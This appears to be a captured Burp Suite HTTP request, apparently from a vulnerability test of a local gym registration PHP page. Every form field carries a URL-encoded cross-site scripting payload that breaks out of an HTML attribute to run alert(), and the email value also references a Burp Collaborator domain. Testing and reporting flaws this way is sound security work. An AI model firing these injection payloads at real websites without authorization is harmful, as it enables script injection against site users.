 Request
Pretty Raw Hex \n
1 POST /gym/registration.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/gym/registration.php
12 Cookie: PHPSESSID=mt8cf3t977jdc0qhr6l76t80i0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=vcnQxUuQbxvgq%22%3e%3cscript%3ealert(1)%3c%2fscript%3eep95s&lname=vcnQxUuQzrxrh%22%3e%3cscript%3ealert(2)%3c%2fscript%3eonqyw&email=
vcnQxUuQ@burpcollaborator.netliq5f%22%3e%3cscript%3ealert(3)%3c%2fscript%3ee5ivk&mobile=vcnQxUuQwas23%22%3e%3cscript%3ealert(4)%3c%2fscript%3ewhqw8&state=
vcnQxUuQfztch%22%3e%3cscript%3ealert(5)%3c%2fscript%3ei2vsj&city=vcnQxUuQniwka%22%3e%3cscript%3ealert(6)%3c%2fscript%3ecok1d&password=Test%40123&RepeatPassword=Test%40123&submit=
Register+Now